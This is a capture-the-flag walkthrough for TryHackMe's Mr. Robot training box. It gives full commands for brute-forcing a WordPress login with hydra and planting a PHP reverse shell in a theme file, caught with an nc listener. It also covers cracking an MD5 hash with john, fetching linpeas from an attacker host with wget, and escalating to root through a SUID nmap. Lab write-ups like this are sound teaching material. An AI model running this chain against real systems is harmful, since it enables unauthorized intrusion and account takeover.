Below are the steps to get the 3 flags on the Mr. Robot box on TryHackMe.

First, let’s run nmap with nmap -sC -sV -O -T4 [machine ip]. This will return ssh which is marked as closed, and both ports 80 and 443 which are open.

Launching both sites leads to the same terminal window which seems to have some of the propaganda from fsociety. Let’s use gobuster to enumerate the webserver with gobuster dir -u http://[machine ip] -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt.
After a bit, several interesting results come up as shown below.
The hint for the first question also mentions robots, so let’s look at http://[machine ip]/robots.txt. This leads to the following:


Let’s visit key-1-of-3.txt by going to http://[machine ip]/key-1-of-3.txt. This is where you will find the first key to this challenge.
Next, let’s go to http://[machine ip]/fsocity.dic. This is a dictionary file with a huge list of words that may prove useful later on. The other useful thing we found was that this appears to be a WordPress site, so let’s go to http://[machine ip]/wp-login. This brings you to a WordPress login page as expected.

WordPress contains a pretty poor security practice where it will tell you if a username does not exist. For example, I attempted with the user admin, and received this error message.

In a real world scenario, you would probably create a list of users with cewl based off of the website or use some other dictionary file, but in this case, I guessed a few characters from the television series, which led to Elliot being uncovered as the login name.
Now that we had a username to login with, let’s use hydra to brute force the password. The fsocity.dic file we saved earlier should be a good place to start, however, it has over 800,000 records in it. I assumed there were some duplicates, so I used sort and uniq to make it a more manageable list with. The command to run is sort fsocity.dic|uniq > UniquePasswords.txt. This reduced the list down to around 11,000 unique entries and saved it to UniquePasswords.txt, which will run much quicker when brute forcing passwords.

The command to brute force in hydra is hydra -l Elliot -P ~/Downloads/UniquePasswords.txt [machine ip] -V http-form-post ‘/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:S=Location’. This will return Elliot’s password.

Now that we have Elliot’s password, let’s login to the WordPress site. Once here, let’s upload a reverse PHP shell. The one I recommend using is from PentestMonkey. Adjust the IP/Port to reflect your attacker machine’s IP and the port you wish to connect with and save the shell. Next, let’s click on Appearance followed by Editor on the left hand side. Choose one of the existing php files (I used 404.php) to view it’s contents, delete the contents of this file, and paste the reverse shell into that file.

When done, click on Update File at the bottom of the file to save it.

On your attacker pc, run nc -nvlp [port number] where port number is the one selected in the php reverse shell earlier. Now, try to navigate to a random page to trigger a 404 error, which should launch the reverse shell.

We now have a reverse shell. whoami reveals we are running as user daemon in the root directory. Let’s navigate to home with cd home and run ls to view it’s contents. There is a robot user folder here. Let’s run cd robot followed by ls and we will see key-2-of-3.txt and password.raw-md5. cat key-2-of-3.txt will give you the 2nd key to this challenge, but we are not able to access it as daemon.

Let’s cat password.raw-md5 and we will see that we have the hash for robot.


Let’s copy and save this so we can crack it with john. Once you saved this locally (I saved it to a file called robothash.txt), run the following command: john robothash.txt –format=“Raw-MD5” -wordlist=/usr/share/wordlists/rockyou.txt. Within a few moments you will crack this password. Raw-MD5 was selected as the format based on the extension in the file the hash came from (password.raw-md5).

Since ssh is blocked, let’s try to run su robot to swap from daemon to the robot user . We aren’t able to because we’re not running a TTY terminal.

Let’s run python -c ‘import pty; pty.spawn("/bin/sh")’ to upgrade our shell and run su robot again. Now we are able to swap over to robot with the password we uncovered with john.

Let’s run cat key-2-of-3.txt and we are able to uncover this flag.
At this point, we need to enumerate to figure out how we are going to escalate privileges to root. On our attacker machine, lets serve up a python server with python3 -m http.server. Next, on our victim machine, run cd /tmp followed by wget http://[your attacker ip]:8000/linpeas.sh to download linpeas to the tmp directory of our victim. Next, run chmod 777 linpeas.sh to make it executable.


Next, run ./linpeas.sh to start enumerating the host. Partially through the script there is a list of SUID programs, and nmap stands out.

Let’s navigate to that folder with cd /usr/local/bin and run nmap –help. This is an older version of nmap (3.81), and it has an interactive mode that can be ran with the –interactive flag.

Let’s run nmap –interactive. This is an old version of nmap, and this can be utilized to get a root shell since it is running as root due to the SUID flag. The command to run once in interactive mode is !sh

Let’s run cd /root followed by ls. You will see the 3rd key file there. Run cat key-3-of-3.txt to get the final key!